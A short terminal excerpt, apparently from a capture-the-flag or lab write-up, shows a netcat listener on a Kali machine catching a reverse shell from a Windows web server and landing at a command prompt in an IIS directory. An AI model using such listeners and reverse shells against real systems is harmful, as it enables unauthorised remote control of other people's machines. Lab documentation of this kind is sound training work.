 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.81] 50092
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\internal-01\log>